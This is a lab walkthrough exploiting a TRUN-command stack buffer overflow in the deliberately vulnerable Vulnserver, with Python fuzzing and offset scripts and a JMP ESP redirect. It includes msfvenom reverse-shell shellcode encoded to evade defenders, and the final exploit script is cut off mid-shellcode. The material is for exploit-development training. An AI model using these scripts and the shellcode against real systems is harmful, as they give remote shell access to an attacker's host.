- Buffer Overflow
- Spiking the Vulnserver
- Analysing the Source Code
- Fuzzing the Server
- Finding Offset
- Overwriting Instruction Pointer
- Finding Bad Characters
- Redirecting the Execution
- Generating Shellcode
- Exploiting the Vulnserver
Buffer Overflow
A buffer overflow occurs when the size of data exceeds the storage capacity of the memory buffer
As a result, the program will try to write the data to the buffer which overwrites nearer memory locations like Instruction Pointer(IP), Base Pointer(BP)

C and C++ are two languages that are highly susceptible to buffer overflow attacks, as they don’t have built-in safeguards against overwriting or accessing data in their memory
Spiking the Vulnserver
Spiking is the process of testing the application to find a vulnerable part
Running the Vulnserver from Attacker Machine,
┌──(kali㉿aidenpearce369)-[~]
└─$ nc 192.168.116.141 9999
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
HELP
STATS [stat_value]
RTIME [rtime_value]
LTIME [ltime_value]
SRUN [srun_value]
TRUN [trun_value]
GMON [gmon_value]
GDOG [gdog_value]
KSTET [kstet_value]
GTER [gter_value]
HTER [hter_value]
LTER [lter_value]
KSTAN [lstan_value]
EXIT
Creating a spike script for spiking using generic_send_tcp,
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ cat stats.spk
s_readline();
s_string("STATS ");
s_string_variable("0");
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ generic_send_tcp 192.168.116.141 9999 stats.spk 0 0
This will start spiking the Vulnserver with STATS command, to find for any crash
Sadly we couldn't crash with STATS command
Following this process with the sequnce of commands,
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ cat trun.spk
s_readline();
s_string("TRUN ");
s_string_variable("0");
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ generic_send_tcp 192.168.116.141 9999 trun.spk 0 0
...
Fuzzing Variable 0:199
Variablesize= 20000
Fuzzing Variable 0:200
Variablesize= 10000
Fuzzing Variable 0:201
Variablesize= 5000
Fuzzing Variable 0:202
Couldn't tcp connect to target
Variablesize= 4097
tried to send to a closed socket!
Fuzzing Variable 0:203
Couldn't tcp connect to target
Variablesize= 4096
While spiking TRUN command, we could see that we could not connect to the Vulnserver anymore
Yes.. It got crashed!!
Viewing it in our debugger,

We could see that our Vulnserver application has been terminated by Access Violation error
From this we can confirm that, TRUN command is vulnerable to Buffer Overflow attack
We could also see that the data passed into the Vulnserver using TRUN command in the Registers window,

EAX register is also known as Accumulator, used to store the data from Stack and gets processed by assembly instructions
Analysing the Source Code
Since TRUN is the vulnerable part, lets view the source code of it
...
else if (strncmp(RecvBuf, "TRUN ", 5) == 0) {
char *TrunBuf = malloc(3000);
memset(TrunBuf, 0, 3000);
for (i = 5; i < RecvBufLen; i++) {
if ((char)RecvBuf[i] == '.') {
strncpy(TrunBuf, RecvBuf, 3000);
// vulnerable function
Function3(TrunBuf);
break;
}
}
memset(TrunBuf, 0, 3000);
SendResult = send( Client, "TRUN COMPLETE\n", 14, 0 );
}
...
Here we are allocating a memory of ```3000 bytes``` to get input data for this command
Here it calls Function3(), lets view it
void Function3(char *Input) {
char Buffer2S[2000];
// overflow occurs in this function
strcpy(Buffer2S, Input);
}
Here we can see that the Buffer2S has a size of 2000 bytes
But tha data from us (300 bytes) is saved into Buffer2S variable using strcpy
This is where exactly the vulnerability for stack buffer overflow occurs, allowing us to overflow the buffer
We can pass more than 2000 bytes so that it will stored into the Buffer2S by strcpy causing a buffer overflow
It also expects for a conditions if ((char)RecvBuf[i] == '.') to copy the buffer
Fuzzing the Server
We have successfully crashed our server and tha payload data begins with TRUN /.:/ which is made up of 9 bytes
Lets create a python script which generates payload data and fuzzes the payload length to crash the server
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ cat fuzzing.py
import socket, sys
from time import sleep
payload=b"A"*100
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.116.141", 9999))
s.send((b"TRUN /.:/"+payload))
sleep(1)
payload=payload+b"A"*100
except:
print("Fuzzing crashed at %s bytes"%(len(payload)))
sys.exit()
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ python3 fuzzing.py
Fuzzing crashed at 2200 bytes
The Vulnserver application should be ran without debugger, to avoid socket connection errors
So, from fuzzing we can estimate that our Vulnserver application is crashing at 2200 bytes of buffer data
Still, we are not sure about the approximate buffer space data need to create an overflow
Finding Offset
By finding offset, we can locate the approximate buffer space size for writing data into the base pointer and instruction pointer
To find the offset, we need to create a pattern and crash the program
So that the value in the registers can be used to find the offset of it from buffer data
To create a pattern using metasploit,
┌──(kali㉿aidenpearce369)-[~]
└─$ msf-pattern_create -l 2500
<GENERATED PATTERN>
Fuzzing with the created pattern to crash the program,
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ cat find_offset.py
import socket, sys
payload=b"<GENERATED PATTERN>"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.116.141", 9999))
s.send((b"TRUN /.:/"+payload))
s.close()
sys.exit()
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ python3 find_offset.py
This will crash the program, where our buffer will get overflowed and fills the Base Pointer and Instruction Pointer with the data from the pattern
Now, using the data from the registers we are going to locate the offset in the buffer space to reach the data

Here we can see, our Instruction Pointer EIP has a data of 0x386F4337
Lets find the offset for this value by metasploit,
┌──(kali㉿aidenpearce369)-[~]
└─$ msf-pattern_offset -q 386F4337
[*] Exact match at offset 2003
So after 2003 bytes, we will be overwriting the EIP using buffer space
Overwriting Instruction Pointer
Now, we have found the offset of our EIP
It's time to control the EIP, which is the important phase of every exploitation
Lets craft a script to overwrite the EIP with our own custom data, which will be further used to craft an exploit
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ cat overwrite_eip.py
import socket, sys
# to overwrite buffer and EBP
payload=b"A"*2003
# to overwrite EIP
payload+=b"B"*4
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.116.141", 9999))
s.send((b"TRUN /.:/"+payload))
s.close()
sys.exit()
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ python3 overwrite_eip.py
By running this our application gets crashed

We can see that, our EIP has a data of 0x42424242 which is the hex value of BBBB from our script
So, we can control the EIP now
Finding Bad Characters
After controlling EIP, it is mandatory to check for bad characters
Because bad characters may damage your shellcode execution which may result in exploitation failure
To find bad characters manually using debugger, run this python script
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ cat bad_chars.py
import socket, sys
from time import sleep
# collection of all bad characters except \x00
badchars=(b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
# to overwrite buffer and EBP
payload=b"A"*2003
# to overwrite EIP
payload+=b"B"*4
# to load badchars in ESP
payload+=badchars
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.116.141", 9999))
s.send((b"TRUN /.:/"+payload))
s.close()
sys.exit()
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ python3 bad_chars.py
You could see the hexdump of the ESP data after EIP and you could manually figure out which are the bad characters
Select the address on the ESP register, right click on it and select follow hex dump

Seems like we don't have any bad characters, except x00 which is also known as null byte (It's always considered as a bad character while exploitation)
Redirecting the Execution
As for now, we can control the EIP and also we have only one bad character x00,
Since we can control EIP, we can use this as our advantage and redirect the code flow to any part of the memory where it is perfect to have shellcode execution
After EIP, we would be having ESP
We know that, we could overflow ESP after EIP
But we don't have execution, because EIP should be pointed to the address of ESP and the stack should allow execution
To make our shellcode from ESP to execute, we need to jump from the current location to address of ESP
This can be done by jmp esp, all we have to do is point the EIP with the address of this instruction
We will be using mona python script to find this address
To use mona command with Immunity debugger, Download it and copy the mona.py into C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands
Running mona by passing !mona modules command to list the protection of all modules used by this application

On these, we can clearly see that only two modules have every security mitigations turned off
From these two, it is always best to try our exploit from an DLL and not from the actual exe itself
Lets find the jmp esp opcode from the memory of essfunc.dll
To find the opcode using mona, we need the hex value of the opcode which can be done by nasm shell
┌──(kali㉿aidenpearce369)-[~]
└─$ locate nasm_shell
/usr/bin/msf-nasm_shell
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
┌──(kali㉿aidenpearce369)-[~]
└─$ /usr/bin/msf-nasm_shell
nasm > jmp esp
00000000 FFE4 jmp esp
nasm > exit
┌──(kali㉿aidenpearce369)-[~]
└─$ echo "\xe4\xff"
��
Finding the offset of jmp esp opcode using mona by the command !mona find -s \xff\xe4 -m essfunc.dll,

We could see there are 9 pointers available for this exploit which has jmp esp opcode in it and it also doesn't change its memory address
Eventhough ASLR is enabled for other parts, here it is disabled which makes the address to remain static & suitable for exploitation
NX bit is also disabled, which allows us to execute shellcode on stack memory
Also, while checking the pointer addresses make sure that the address do not contain bad characters in it, which may cause poor exploitation
Lets craft the script and enter the address of the opcode in little endian format because the data in stack is placed in little endian format
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ cat jump_esp.py
import socket, sys
# to overwrite buffer and EBP
payload=b"A"*2003
# to redirect the control to ESP -> JMP ESP
payload+=b"\xaf\x11\x50\x62"
# testing stack values on ESP
payload+=b"C"*4
payload+=b"D"*4
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.116.141", 9999))
s.send((b"TRUN /.:/"+payload))
s.close()
sys.exit()
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ python3 jump_esp.py
After crashing the program, we can see that we have jumped into ESP and ran our junk data

So, we have successfully redirected our program flow
Next we have to point it with our shellcode
Generating Shellcode
Shellcode is a piece of code performs specific action, which is typically written to directly manipulate processor registers to set them up for various system calls made with opcodes
Lets generate the shellcode for our reverse shell using msfvenom,
┌──(kali㉿aidenpearce369)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.116.128 LPORT=9876 -f python -e x86/shikata_ga_nai -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf = b""
buf += b"\xda\xd2\xbe\x39\xe1\xbc\xa2\xd9\x74\x24\xf4\x5d\x2b"
buf += b"\xc9\xb1\x52\x31\x75\x17\x83\xed\xfc\x03\x4c\xf2\x5e"
buf += b"\x57\x52\x1c\x1c\x98\xaa\xdd\x41\x10\x4f\xec\x41\x46"
buf += b"\x04\x5f\x72\x0c\x48\x6c\xf9\x40\x78\xe7\x8f\x4c\x8f"
buf += b"\x40\x25\xab\xbe\x51\x16\x8f\xa1\xd1\x65\xdc\x01\xeb"
buf += b"\xa5\x11\x40\x2c\xdb\xd8\x10\xe5\x97\x4f\x84\x82\xe2"
buf += b"\x53\x2f\xd8\xe3\xd3\xcc\xa9\x02\xf5\x43\xa1\x5c\xd5"
buf += b"\x62\x66\xd5\x5c\x7c\x6b\xd0\x17\xf7\x5f\xae\xa9\xd1"
buf += b"\x91\x4f\x05\x1c\x1e\xa2\x57\x59\x99\x5d\x22\x93\xd9"
buf += b"\xe0\x35\x60\xa3\x3e\xb3\x72\x03\xb4\x63\x5e\xb5\x19"
buf += b"\xf5\x15\xb9\xd6\x71\x71\xde\xe9\x56\x0a\xda\x62\x59"
buf += b"\xdc\x6a\x30\x7e\xf8\x37\xe2\x1f\x59\x92\x45\x1f\xb9"
buf += b"\x7d\x39\x85\xb2\x90\x2e\xb4\x99\xfc\x83\xf5\x21\xfd"
buf += b"\x8b\x8e\x52\xcf\x14\x25\xfc\x63\xdc\xe3\xfb\x84\xf7"
buf += b"\x54\x93\x7a\xf8\xa4\xba\xb8\xac\xf4\xd4\x69\xcd\x9e"
buf += b"\x24\x95\x18\x30\x74\x39\xf3\xf1\x24\xf9\xa3\x99\x2e"
buf += b"\xf6\x9c\xba\x51\xdc\xb4\x51\xa8\xb7\x7a\x0d\xc6\xc7"
buf += b"\x13\x4c\x26\xee\x77\xd9\xc0\x84\x67\x8c\x5b\x31\x11"
buf += b"\x95\x17\xa0\xde\x03\x52\xe2\x55\xa0\xa3\xad\x9d\xcd"
buf += b"\xb7\x5a\x6e\x98\xe5\xcd\x71\x36\x81\x92\xe0\xdd\x51"
buf += b"\xdc\x18\x4a\x06\x89\xef\x83\xc2\x27\x49\x3a\xf0\xb5"
buf += b"\x0f\x05\xb0\x61\xec\x88\x39\xe7\x48\xaf\x29\x31\x50"
buf += b"\xeb\x1d\xed\x07\xa5\xcb\x4b\xfe\x07\xa5\x05\xad\xc1"
buf += b"\x21\xd3\x9d\xd1\x37\xdc\xcb\xa7\xd7\x6d\xa2\xf1\xe8"
buf += b"\x42\x22\xf6\x91\xbe\xd2\xf9\x48\x7b\xe2\xb3\xd0\x2a"
buf += b"\x6b\x1a\x81\x6e\xf6\x9d\x7c\xac\x0f\x1e\x74\x4d\xf4"
buf += b"\x3e\xfd\x48\xb0\xf8\xee\x20\xa9\x6c\x10\x96\xca\xa4"
We have created a shellcode of 351 bytes which will perfectly fit into our buffer
Usage of encoders may reduce the risk of getting caught by defenders
Exploiting the Vulnserver
Now we have gone through every steps and crafted our final exploit to gain shell on our target machine
We have to add NOPs aka NO OPERATION to our shellcode, in hex it is given as x90
It should be added with the multiple of 4 (since we are exploiting 32 bit)
By adding nops, we will be performing nop-sled, which will make the probability for execution of our shellcode higher
The exploit script for this buffer overflow via TRUN command is,
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ cat exploit.py
import socket, sys
# shellcode to spawn reverse shell
buf = b""
buf += b"\xda\xd2\xbe\x39\xe1\xbc\xa2\xd9\x74\x24\xf4\x5d\x2b"
buf += b"\xc9\xb1\x52\x31\x75\x17\x83\xed\xfc\x03\x4c\xf2\x5e"
buf += b"\x57\x52\x1c\x1c\x98\xaa\xdd\x41\x10\x4f\xec\x41\x46"
buf += b"\x04\x5f\x72\x0c\x48\x6c\xf9\x40\x78\xe7\x8f\x4c\x8f"
buf += b"\x40\x25\xab\xbe\x51\x16\x8f\xa1\xd1\x65\xdc\x01\xeb"
buf += b"\xa5\x11\x40\x2c\xdb\xd8\x10\xe5\x97\x4f\x84\x82\xe2"
buf += b"\x53\x2f\xd8\xe3\xd3\xcc\xa9\x02\xf5\x43\xa1\x5c\xd5"
buf += b"\x62\x66\xd5\x5c\x7c\x6b\xd0\x17\xf7\x5f\xae\xa9\xd1"
buf += b"\x91\x4f\x05\x1c\x1e\xa2\x57\x59\x99\x5d\x22\x93\xd9"
